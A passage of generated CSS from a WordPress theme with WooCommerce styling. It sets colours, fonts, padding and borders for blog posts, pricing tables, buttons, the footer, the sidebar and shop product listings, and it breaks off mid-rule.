        .blog_holder.blog_standard_type .social_share_dropdown ul li .social_network_icon,
		.blog_holder.blog_standard_type article .social_share_list_holder ul li i{
        color:  #2980b9 ;
        }
                .blog_holder.blog_standard_type .social_share_dropdown ul li a{
        background-color:  #f6f6f6 ;
        }
                .blog_holder.blog_standard_type .social_share_dropdown ul li:hover,
        .blog_holder.blog_standard_type .social_share_dropdown ul li:hover a span.social_network_icon,
		.blog_holder.blog_standard_type article .social_share_list_holder ul li i:hover{
        color:  #323232 !important;
        }
    
		
		
		

    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner,
    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner{
    background-color: #f6f6f6;
    }
    	
    .blog_holder.blog_standard_type article.format-link .post_text.link_image .post_text_inner,
    .blog_holder.blog_standard_type article.format-quote .post_text.quote_image .post_text_inner{
      background-color: rgba(246,246,246,0.85);     }
	

    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover,
    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover{
    background-color: #2980b9;
    }
    
    .blog_holder.blog_standard_type article.format-link .post_text.link_image .post_text_inner:hover,
    .blog_holder.blog_standard_type article.format-quote .post_text.quote_image .post_text_inner:hover{
      background-color: rgba(41,128,185,0.6);     }

	
	
	.blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) h2{
		padding-bottom : 8px	}
	
	.blog_holder.blog_standard_type article:not(.format-link):not(.format-quote) .post_info{
		margin-bottom : 16px	}
	
	.blog_holder.blog_standard_type article .post_text_inner a.read_more_button{
		margin-top : 32px	}
	
	.blog_holder.blog_standard_type:not(.blog_single) article{
		margin-bottom : 55px;
	}
	
	
	
	
	
	
	

    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) h2{
    font-size: 25px;letter-spacing: 1px;font-weight: 800    }



    .blog_holder.blog_standard_type article.format-quote .post_text .post_title h3,
    .blog_holder.blog_standard_type article.format-link .post_text .post_title h3{
    font-family: Raleway, sans-serif;font-size: 20px;line-height: 30px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase    }

    .blog_holder.blog_standard_type article.format-quote .post_text .post_title h3 a,
    .blog_holder.blog_standard_type article.format-link .post_text .post_title h3 a,
	.blog_holder.blog_standard_type article.format-quote .post_text .post_title h3,
	.blog_holder.blog_standard_type article.format-link .post_text .post_title h3
	{
    color: #2f2e2e;
    }

    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover .post_title h3 a,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_title h3 a,
	.blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover .post_title h3,
	.blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_title h3
	{
    color: #ffffff;
    }
	.blog_holder.blog_standard_type article.format-quote .post_text .quote_author{
	font-family: Lora, sans-serif;font-size: 17px;letter-spacing: 0px;font-weight: 300;font-style: italic	}



    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div{
   		font-size: 13px    }


	.blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a
   {
    color: #2980b9;
    }

    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a:hover{
    	color: #424b4d;
    }


    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner .post_info,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner .post_info{
    font-size: 13px    }

    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover .post_info,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_info,
    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover .post_info div a,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_info div a{
    color: #ffffff;
    }

    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner .post_info_quote_mark .quote_mark,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner .post_info_link_mark .link_mark{
    color: #2980b9;
    }

    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover  .post_info_quote_mark .quote_mark,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_info_link_mark .link_mark{
    color: #ffffff;
    }



	.blog_holder.masonry .post_text .post_text_inner,
	.blog_holder.masonry_full_width .post_text .post_text_inner,
	.blog_holder.masonry article.format-link .post_text .post_info,
	.blog_holder.masonry_full_width article.format-link .post_text .post_info,
	.blog_holder.masonry article.format-quote .post_text .post_info,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_info{
	text-align: left	}


		




	
	.blog_holder.masonry article .post_text h4,
	.blog_holder.masonry_full_width article .post_text h4{
		margin-bottom : 3px	}
	
	
	
	
	

	.blog_holder.masonry article,
	.blog_holder.masonry_full_width article{
		margin-bottom : 55px	}
	
	

	
	
		

	
	
	

	.blog_holder.masonry article:not(.format-quote):not(.format-link) h4,
	.blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) h4{
	font-family: Raleway, sans-serif;font-size: 18px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase	}

	.blog_holder.masonry article:not(.format-quote):not(.format-link) h4 a,
	.blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) h4 a{
	color: #2f2e2e;
	}

	.blog_holder.masonry article.format-quote .post_text .post_title h3,
	.blog_holder.masonry article.format-link .post_text .post_title h3,
	.blog_holder.masonry article.format-quote .post_text .quote_author,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_title h3,
	.blog_holder.masonry_full_width article.format-link .post_text .post_title h3,
	.blog_holder.masonry_full_width article.format-quote .post_text .quote_author{
	font-family: Raleway, sans-serif;font-size: 17px;line-height: 30px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: uppercase	}


	.blog_holder.masonry article.format-quote .post_text .quote_author,
	.blog_holder.masonry_full_width article.format-quote .post_text .quote_author{
	font-family: Lora, sans-serif;font-size: 16px;letter-spacing: 0px;font-weight: 300;font-style: italic;text-transform: none	}




	.blog_holder.masonry article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div,
	.blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div{
	font-size: 13px	}






	.blog_holder.masonry article.format-quote .post_text .post_text_inner .post_info ,
	.blog_holder.masonry article.format-link .post_text .post_text_inner .post_info ,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner .post_info ,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner .post_info {
	font-size: 13px	}


	.blog_holder.masonry article.format-quote .post_text .post_text_inner .quote_mark,
	.blog_holder.masonry article.format-link .post_text .post_text_inner .link_mark,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner .quote_mark,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner .link_mark{
	color: #2980b9;
	}
	.blog_holder.masonry article.format-quote .post_text .post_text_inner:hover .quote_mark,
	.blog_holder.masonry article.format-link .post_text .post_text_inner:hover .link_mark,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner:hover .quote_mark,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner:hover .link_mark{
	color: #ffffff;
	}

	








	
    .service_table_inner,
    .service_table_holder.title_on_top .service_table_inner{
		 background-color: #ffffff;     }

    .service_table_inner li,
    .service_table_holder.title_on_top .service_table_inner .service_table_content li{
      border-color: #ffffff;      border-width: 0px; 	}

    .service_table_inner li.service_table_title_holder{
		  border-color: #2980b9; 		 border-width: 2px; 			}

    .service_table_inner li.service_table_title_holder .title_separator{
		  background-color: #2980b9; 		 height: 2px; 	}

    .service_table_holder.title_on_top .service_table_inner li.service_table_title_holder .service_table_title_inner{
          border-bottom-color: #2980b9;          border-bottom-width: 2px;     }    

	
    .service_table_inner li.service_table_title_holder,
	.service_table_holder.title_on_top .service_table_inner li.service_table_title_holder .service_table_title_inner{
		 padding-top: 35px; 	}  

    .service_table_inner li.service_table_title_holder,
	.service_table_holder.title_on_top .service_table_inner li.service_table_title_holder .service_table_title_inner{
		 padding-bottom: 10px; 	}  
	
	
    .service_table_inner li li,
	.service_table_holder.title_on_top .service_table_inner .service_table_content li{
		 padding-top: 30px; 	}  

    .service_table_inner li li,
	.service_table_holder.title_on_top .service_table_inner .service_table_content li{
		 padding-bottom: 0px; 	}  
		


    .service_table_holder.active .active_text{
		font-family: Raleway, sans-serif;font-size: 14px;letter-spacing: 1px;font-weight: 700;text-transform: uppercase;color: #2f2e2e    }




    .service_table_title_holder .service_title{
    font-family: Raleway, sans-serif;font-size: 18px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #2f2e2e    }



    .service_table_holder .service_table_content{
    font-family: Raleway, sans-serif;font-size: 14px;line-height: 14px;letter-spacing: 0px;font-weight: 300;font-style: normal;text-transform: none;color: #8c8c8c    }


    .price_table_inner ul li.pricing_table_content{
     background-color: #f6f6f6;     }

    .price_table_inner ul li.pricing_table_content ul li,
    .qode_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content ul li,
	.qode_pricing_tables .title_on_top .price_table_inner .price_button .title_on_top_button_wrapper{
         border-width: 0px; 	}

    .price_table_inner ul li.table_title{
		  border-color: #2980b9; 		 border-width: 2px; 		 background-color: #f6f6f6; 	}

    .price_table_inner ul li.table_title .title_separator{
      background-color: #2980b9;      height: 2px; 	}
    .qode_pricing_tables .title_on_top .price_table_inner ul li.table_title span{
      border-bottom-color: #2980b9;      border-bottom-width: 2px;    
    }

    .price_table_inner ul li.table_title,
    .qode_pricing_tables .title_on_top .price_table_inner ul li.table_title span,
    .qode_pricing_tables .title_on_top.title_top_padding_and_border .price_table_inner ul li.table_title span{    
     padding-top: 30px;     }

    .price_table_inner ul li.table_title,
    .qode_pricing_tables .title_on_top .price_table_inner ul li.table_title span,
    .qode_pricing_tables .title_on_top.title_top_padding_and_border .price_table_inner ul li.table_title span{    
     padding-bottom: 20px;     }


    .price_table_inner ul li.prices{
     background-color: #2980b9;     		}

    .qode_pricing_tables .title_on_top .price_table_inner ul li.prices .price_in_table{
            
    }



    .price_table_inner ul li,
    .qode_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content ul li{    
     padding-top: 30px;     }
	
    .price_table_inner ul li,
    .qode_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content ul li{    
     padding-bottom: 10px;     }

.qode_pricing_tables .title_on_top .price_table_inner .price_button .title_on_top_button_wrapper,
.price_table_inner .price_button{
    padding-top: 30px;
}

.qode_pricing_tables .title_on_top .price_table_inner .price_button .title_on_top_button_wrapper,
.price_table_inner .price_button{
    padding-bottom: 30px;
}


    .price_table_inner .price_button{
     background-color: #f6f6f6;     
	}
	

    .q_price_table.active .active_text span span{
    font-family: Raleway, sans-serif;font-size: 14px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #2980b9    }

    .price_table_inner ul li.table_title .title_content{
    font-family: Raleway, sans-serif;font-size: 16px;line-height: 16px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #2f2e2e    }

    .price_in_table .mark{
    font-family: Lora, sans-serif;font-size: 13px;line-height: 16px;letter-spacing: 0px;font-weight: 700;font-style: italic;text-transform: capitalize;color: #e7ddc8    }

    .price_in_table .price{
    font-family: Raleway, sans-serif;font-size: 40px;line-height: 46px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #ffffff    }

    .price_in_table .value{
    font-size: 22px;line-height: 36px;letter-spacing: 0px;font-weight: 700;font-style: normal;color: #ffffff    }

    .price_table_inner .price_button a{
    font-size: 13px;line-height: 42px;letter-spacing: 1px;font-weight: 800;font-style: normal;text-transform: uppercase;color: #ffffff;background-color: #2980b9;border-color: #2980b9;border-style: solid;border-width: 1px;border-radius: 0px    }

.price_table_inner .price_button a{
    padding-left: 50px;
}
  

.price_table_inner .price_button a{
    padding-right: 50px;
}
 	

    .price_table_inner .price_button a:hover{
    color: #ffffff;background-color: #424b4d;border-color: #424b4d    }

    .price_table_inner ul li.pricing_table_content{
    font-family: Raleway, sans-serif;font-size: 14px;line-height: 14px;letter-spacing: 0px;font-weight: 300;font-style: normal;text-transform: none;color: #8c8c8c    }

    .separator.small,
    .wpb_column>.wpb_wrapper .separator.small
    {
      border-bottom-width: 1px;               border-color: #444444;       width: 228px;        border-style: solid;     }
















    .q_icon_shortcode.circle i, .q_icon_shortcode.square i, .q_icon_shortcode.circle span,.q_icon_shortcode.square span{
     color: #ffffff;     }

    
    .q_icon_shortcode.q_icon_shade.circle,.q_icon_shortcode.q_icon_shade.square{
     background-color: #2980b9;             border-width: 0px!important;
    }


    .q_icon_shortcode.circle:hover i, .q_icon_shortcode.square:hover i, .q_icon_shortcode.circle:hover span, .q_icon_shortcode.square:hover span{
     color: #ffffff !important; 
    }

    
    .q_icon_shortcode.circle:hover, .q_icon_shortcode.square:hover{
     background-color: #323232!important;             border-width: 0px!important;
    }






    .box_holder_icon_inner:not(.normal_icon) .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .icon_holder .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .q_font_elegant_holder,
    .box_holder_icon_inner:not(.normal_icon) .q_font_elegant_holder {
     color: #ffffff;     }

    
    .box_holder_icon_inner:not(.normal_icon) .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .icon_holder .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .q_font_elegant_holder,
    .box_holder_icon_inner:not(.normal_icon) .q_font_elegant_holder {
     background-color: #2980b9;             border-width: 1px;
    }


    .box_holder_icon_inner:not(.normal_icon) .icon_holder_inner:hover .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .icon_holder:hover .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .q_font_elegant_holder:hover,
    .box_holder_icon_inner:not(.normal_icon) .q_font_elegant_holder:hover{
     color: #ffffff !important; 
    }

    
    .box_holder_icon_inner:not(.normal_icon) .icon_holder_inner:hover .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .icon_holder:hover .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .q_font_elegant_holder:hover,
    .box_holder_icon_inner:not(.normal_icon) .q_font_elegant_holder:hover{
     background-color: #323232!important;             border-width: 1px;
    }















	
	

	
    .qbutton .button_icon,
    .qbutton.medium .button_icon {
        width: 42px;;
    }
    .qbutton,
    .qbutton.medium,
    #submit_comment,
    .load_more a,
    .blog_load_more_button a,
    .post-password-form input[type='submit'] {
    color: #ffffff;font-size: 13px;line-height: 42px;height: 42px;font-style: normal;font-weight: 800;font-family: Raleway;letter-spacing: 1px;text-transform: uppercase;border-width: 0px;background-color: #2980b9;padding-left: 48px;padding-right: 48px;    }
    .qbutton:hover,
    .qbutton:not(.white):hover,
    .qbutton.medium:hover,
    #submit_comment:hover,
    .load_more a:hover,
    .blog_load_more_button a:hover,
    .post-password-form input[type='submit']:hover {
    color: #ffffff;background-color: #424b4d;    }
    .qbutton.small .button_icon {
        width: 40px;;
    }
    .qbutton.small{
    font-size: 13px;line-height: 40px;height: 40px;font-weight: 700;padding-left: 30px;padding-right: 30px;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;    }
    .qbutton.large .button_icon {
        width: 42px;;
    }
    .qbutton.large {
    line-height: 42px;height: 42px;font-weight: 800;padding-left: 45px;padding-right: 45px;    }
    #back_to_top > span{
    font-size: 35px;color: #ffffff;height: 45px;width: 45px;border-radius: 0px;background-color: #454545;border-width: 0px;line-height: 45px;border-color: #ffffff;    }

    #back_to_top {
        width: 45px;height: 45px; 
    }
    
    #back_to_top:hover > span{
    color: #ffffff;background-color: #2980b9;border-color: #7c7c7c;    }



    .ls-nav-prev,
    .ls-nav-next,
    .carousel-control .prev_nav,
    .carousel-control .next_nav{
    font-size: 50px;color: rgba(255,255,255,1);background-color: rgba(0,10,0,0);border-width:0px; border-style:solid;    }
    
            .ls-nav-prev,
        .ls-nav-next{
        border-width:0px!important; border-style:solid !important;        }
    		
				
				
				





    .ls-nav-prev:hover,
    .ls-nav-next:hover,
    .carousel-control .prev_nav:hover,
    .carousel-control .next_nav:hover

	{
        color: rgba(41,128,185,1);background-color: rgba(0,10,0,0);    }

    








	
	
	



	
	
		

	
	
		
		


		

	
	
	
	
	
		
	
	
	
	
	
	
	
	
		
	
	
	
	
	
	
	
	

	
	

	
	
		
	
	
	
	
		
	


    .q_team .q_team_name{
    line-height: 0px    }

	
	












.q_team.below_image:not(.social_style_center) .q_team_social_holder_between.center{
    right: calc(50% - 23px);
}




    .testimonials .testimonial_text_inner .testimonial_text{
    font-size: 17px;line-height: 29px;letter-spacing: 0px;font-weight: 300;font-style: normal;text-transform: none;color: #ffffff    }

    .testimonials .testimonial_text_inner p.testimonial_author{
    font-size: 16px;line-height: 60px;letter-spacing: 0px;font-weight: 700;font-style: italic;text-transform: capitalize;color: #ffffff    }



















	
	



    .q_counter_holder span.counter{
      color: #ffffff;          font-size: 52px;                     font-family: 'Raleway', sans-serif;
        }
    .q_counter_holder p.counter_text{
           font-weight: 700;                 }

    .q_counter_holder .counter_title{
    font-family: Lora, sans-serif;font-size: 16px;letter-spacing: 0px;font-weight: 700;font-style: italic;text-transform: capitalize;color: #ffffff    }

    .q_progress_bar .progress_title{
    font-family: Lora, sans-serif;font-size: 16px;line-height: 33px;letter-spacing: 0px;font-weight: 700;font-style: italic;text-transform: capitalize    }


    .q_progress_bar .progress_number, .q_progress_bar .progress_number_wrapper.static .progress_number{
    font-style: normal    }








		
	
	

  
    
    

    









	
	
	


	
	.q_accordion_holder.accordion .ui-accordion-header:hover,
	.q_accordion_holder.accordion .ui-accordion-header.ui-state-active,
	.q_accordion_holder.accordion .ui-accordion-header.ui-state-active span.tab-title{
		color: #ffffff!important;	} 
	

  
 
	
	
		.q_accordion_holder.accordion.boxed .ui-accordion-header  {
			border-color: #efefef		}

 
         .q_google_map{
        height: 750px;
        }
    


    .footer_top_holder, .footer_ingrid_border_holder_outer{
    background-color:#2c3e50;
    }

            .footer_top_holder .footer_top:not(footer_top_full) .container_inner{
                padding-top: 70px;                 padding-bottom: 77px;                 }
            .footer_top{
                padding-top: 0;
                padding-bottom: 0;
            }
            @media only screen and (min-width: 600px){
        .footer_top, .qode_column{
        text-align:  left        }
    }

    .footer_top .widget.widget_nav_menu li{
        line-height: 23px;
    }
    .footer_top,
    .footer_top p,
    .footer_top span:not(.q_social_icon_holder):not(.fa-stack):not(.social_icon):not(.q_icon_shortcode),
    .footer_top li,
    .footer_top .textwidget,
    .footer_top .widget_recent_entries>ul>li>span{
    font-size: 14px;line-height: 23px;letter-spacing: 0px;font-weight: 700;font-style: italic;text-transform: none;color: #bdc3c7    }

    .footer_top a{
    font-size: 14px;line-height: 35px;letter-spacing: 0px;font-weight: 700;font-style: italic;text-transform: none;color: #bdc3c7    }

    .footer_top a:hover{
    color: #ffffff;
    }





    .footer_bottom_holder{
        background-color:#34495e;
    }
    .footer_top_holder svg.oblique-section polygon{
        fill:#34495e;
    }




    .footer_bottom_holder_inner,
    .footer_bottom_holder_inner ul li a,
    .footer_bottom_holder_inner p,
    .footer_bottom_holder_inner span,
    .footer_bottom span:not(.q_social_icon_holder):not(.fa-stack):not(.social_icon){
    font-family: Roboto, sans-serif;font-size: 12px;font-weight: 100;font-style: normal    }



    .footer_top .widget h4 {
    font-size: 14px;line-height: 31px;letter-spacing: 1px;font-weight: 800;font-style: normal;text-transform: none;color: #ffffff    }







    aside.sidebar{
    text-align: left    }


    aside.sidebar .widget h4,
    .woocommerce aside.sidebar .widget h4{
    font-family: Raleway, sans-serif;font-size: 18px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase    }

    aside.sidebar .widget.widget_text,
    aside.sidebar .widget p,
    aside.sidebar .widget span,
    aside.sidebar .widget li,
    aside.sidebar .widget.widget_categories li,
    aside.sidebar .widget.widget_archive li,
    aside.sidebar .widget table,
    aside.sidebar .widget:not(.woocommerce) li.recentcomments,
    aside.sidebar .widget.widget_rss .rssSummary,
    aside.sidebar .widget.widget_rss cite
    {
    font-family: Raleway, sans-serif;font-size: 13px;line-height: 24px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #8c8c8c    }

    aside.sidebar .widget:not(.woocommerce):not(.widget_tag_cloud) a,
    .woocommerce aside.sidebar .woocommerce.widget ul.product-categories a,
    .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories a,
    .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a,
    aside ul.product-categories ul.children li a,
    .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a,
    aside.sidebar .widget.woocommerce ul.product-categories li a{
    font-family: Raleway, sans-serif;font-size: 13px;line-height: 34px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #8c8c8c    }

    aside.sidebar .widget:not(.wooocommerce):not(.widget_tag_cloud) a:hover,
    .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
    aside ul.product-categories ul.children li a:hover, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
    .woocommerce aside.sidebar .woocommerce.widget ul.product-categories a:hover,
    aside ul.product-categories a:hover, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li a:hover,
    aside.sidebar .widget.woocommerce ul.product-categories li a:hover{
    color:#b59a65;
    }


    .side_menu,
	.side_menu_slide_from_right .side_menu{
    background-color:#323232;padding-right:50px;padding-left:50px    }


	


			.side_menu_slide_from_right .side_menu{
			right:-30%;
			width:30%;	
		}
	
	
	


	.side_menu_slide_from_right .side_menu,
	body.side_menu_slide_with_content .side_menu{
		text-align: center;
	}







    .widget #searchform,
    .woocommerce .widget #searchsubmit, aside.sidebar .widget_product_search form#searchform input#searchsubmit,
    .widget.widget_search form input[type="submit"]{
    border-color: #e0e0e0;color: #808080    }

    .widget #searchform input[type='text'], 
    .woocommerce .widget #searchsubmit input[type='text']{
    font-family: Raleway, sans-serif;font-size: 13px;letter-spacing: 0px;font-weight: 500;font-style: normal;text-transform: none;color: #808080    }

            .widget #searchform input[type='text']::-webkit-input-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']::-webkit-input-placeholder{
            color: #808080;            opacity:1;
        }
        .widget #searchform input[type='text']:-moz-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:-moz-placeholder{
            color: #808080;            opacity:1;
        }
        .widget #searchform input[type='text']::-moz-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']::-moz-placeholder{
            color: #808080;            opacity:1;
        }
        .widget #searchform input[type='text']:-ms-input-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:-ms-input-placeholder{
            color: #808080;            opacity:1;
        }
    
        .widget #searchform input[type='text']:focus,
        .woocommerce .widget #searchsubmit input[type='text']:focus{
            color: #808080;        }
        .widget #searchform input[type='text']:focus::-webkit-input-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:focus::-webkit-input-placeholder{
            color: #808080;        }
        .widget #searchform input[type='text']:focus:-moz-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:focus:-moz-placeholder{
            color: #808080;        }
        .widget #searchform input[type='text']:focus::-moz-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:focus::-moz-placeholder{
            color: #808080;        }
        .widget #searchform input[type='text']:focus:-ms-input-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:focus:-ms-input-placeholder{
            color: #808080;        }








    .side_menu_button > a,
    .mobile_menu_button span,
    .side_menu_button > a.search_covers_header:not(.popup_menu),
    .side_menu_button > a.side_menu_button_link:not(.popup_menu),
    .side_menu_button > a.search_slides_from_header_bottom:not(.popup_menu),
    .side_menu_button > a.fade_push_text_right:not(.popup_menu){ color: #3a3a3a; }

    .popup_menu .line,
    .popup_menu .line:after, .popup_menu .line:before,
	.popup_menu.opened .line:after, .popup_menu.opened .line:before{
    background-color: #3a3a3a;
    }
    .side_menu_button > a:hover,
    .mobile_menu_button span:hover,
    .popup_menu:hover .line,
    .popup_menu:hover .line:after,
    .popup_menu:hover .line:before,
	.light:not(.sticky):not(.scrolled) .side_menu_button > a:hover,
	.dark:not(.sticky):not(.scrolled) .side_menu_button > a:hover{
		color: #b59a65!important; 
	}

    .popup_menu:hover .line,
    .popup_menu:hover .line:after, .popup_menu:hover .line:before,
	.popup_menu.opened:hover .line:after,
	.popup_menu.opened:hover .line:before{
    background-color: #b59a65 ;
    }

    .side_menu_button > a:not(.popup_menu),
    .mobile_menu_button span,
    .side_menu_button > a.search_covers_header:not(.popup_menu),
    .side_menu_button > a.side_menu_button_link:not(.popup_menu),
    .side_menu_button > a.search_slides_from_header_bottom:not(.popup_menu),
    .side_menu_button > a.fade_push_text_right:not(.popup_menu){
		font-size: 22px;
    }
    























		
				
	
				
				
		






















































    .projects_holder article .portfolio_description{
    background-color: transparent;
    }

    .projects_holder.standard article .portfolio_description,
    .projects_holder.standard_no_space article .portfolio_description {
    padding-left: 0;
    padding-right: 0;
    }

    .masonry_with_space .projects_holder article .portfolio_description {
    padding: 35px 0 43px;
    }








     


	













    .filter_outer.filter_blog{
    text-align: left;    }
	
	













    





	






												






















	
    .woocommerce div.message,
	.woocommerce .woocommerce-message,
	.woocommerce .woocommerce-error,
	.woocommerce .woocommerce-info,
	.myaccount_user{
    font-size: 18px    }


    .woocommerce-page ul.products li.product,
    .woocommerce ul.products li.product{
    text-align: center;
    }
            .woocommerce .product_info_box .separator.medium{
        float: none;
        margin-left: auto;
        margin-right: auto;
        }
		.woocommerce-page ul.products li.product .product_info_box .shop_lightbox{
			float:none;
		}
    	
		
		
		


    .woocommerce ul.products li.product span.product-categories,
    .woocommerce-page ul.products li.product span.product-categories{
    display:none;
    }

	
	





    .woocommerce ul.products li.product span.product-title,
    .woocommerce aside ul.product_list_widget li a,
    aside ul.product_list_widget li a{
    font-family: Raleway, sans-serif;font-size: 18px;line-height: 32px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #323232    }
	
	



    .woocommerce ul.products li.product .product_image_overlay{
		background-color: #414141;
    }

	.woocommerce ul.products li.product:hover .product_image_overlay{
		opacity: 0.9;
    }




	.woocommerce ul.products.type1 li.product .shop_price_lightbox_holder,
    .woocommerce-page ul.products.type1 li.product .shop_price_lightbox_holder{
		line-height: 32px	}
	    .woocommerce ul.products li.product .price,
    .woocommerce-page ul.products li.product .price,
    .woocommerce ul.products li.product del .amount, .woocommerce-page ul.products li.product del .amount,
    .woocommerce aside ul.product_list_widget li span.amount,
    aside ul.product_list_widget li span.amount{
    font-family: Lora, sans-serif;font-size: 14px;line-height: 32px;font-weight: 700;font-style: italic;text-transform: none;color: #b59a65    }
    .woocommerce-page ul.products li.product del .amount,
    .woocommerce ul.products li.product del .amount,
    .woocommerce-page ul.products li.product del,
    .woocommerce ul.products li.product del,
    .woocommerce aside ul.product_list_widget li del span.amount,
    aside ul.product_list_widget li del span.amount{
		color: #8c8c8c;
    }

    .woocommerce .product .onsale:not(.out-of-stock-button), .woocommerce .product .single-onsale{
    font-family: Raleway, sans-serif;font-size: 13px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;border-radius: 0px    }
	
		

    .woocommerce .product .onsale.out-of-stock-button{
    font-family: Raleway, sans-serif;font-size: 12px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;border-radius: 0px    }
	
	

    body.archive.woocommerce-page .select2-container.orderby .select2-choice{
    border-width: 0px    }




    .woocommerce .woocommerce-result-count{
    font-family: Raleway, sans-serif;font-size: 14px;line-height: 24px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #8c8c8c    }

    .woocommerce ul.products li.product .add-to-cart-button,
    .woocommerce ul.products li.product .added_to_cart,
    .woocommerce .widget_price_filter .button,
    .woocommerce-page .widget_price_filter .button,
    .woocommerce .widget_shopping_cart_content p.buttons a.button,
    .woocommerce .button,
    .woocommerce-page .button,
    .woocommerce button.button,
    .woocommerce-page button.button,
    .woocommerce-page input[type="submit"]:not(.qode_search_submit),
    .woocommerce input[type="submit"]:not(.qode_search_submit),
	.shopping_cart_dropdown .cart_bottom .view-cart,
	.shopping_cart_dropdown .cart_bottom .checkout{
    font-family: Raleway, sans-serif;font-size: 12px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #b59a65;background-color: #ffffff;border-width: 2px;border-style:solid;border-color: #b59a65    }
    .woocommerce ul.products li.product a.add_to_cart_button:hover,
    .woocommerce-page ul.products li.product a.add_to_cart_button:hover,
    .woocommerce ul.products li.product .added_to_cart:hover,
    .woocommerce-page ul.products li.product .added_to_cart:hover,
    .woocommerce .widget_price_filter .button:hover,
    .woocommerce-page .widget_price_filter .button:hover,
    .woocommerce .widget_shopping_cart_content p.buttons a.button:hover,
    .woocommerce .button:hover,
    .woocommerce-page .button:hover,
    .woocommerce button.button:hover,
    .woocommerce-page button.button:hover,
    .woocommerce-page input[type="submit"]:not(.qode_search_submit):not(#searchsubmit):hover,
    .woocommerce input[type="submit"]:not(.qode_search_submit):not(#searchsubmit):hover,
	.shopping_cart_dropdown .cart_bottom .view-cart:hover,
	.shopping_cart_dropdown .cart_bottom .checkout:hover{
    color: #ffffff!important;background-color: #b59a65!important;border-color: #b59a65    }





	


    .woocommerce div.product div.product_meta > span,
    .woocommerce div.product div.product_meta > .social_share_list_holder > span{
    color: #8c8c8c    }

    .woocommerce div.product div.product_meta > span span,
    .woocommerce div.product div.product_meta > span a{
    color: #323232    }


    .woocommerce .product h2.product_title{
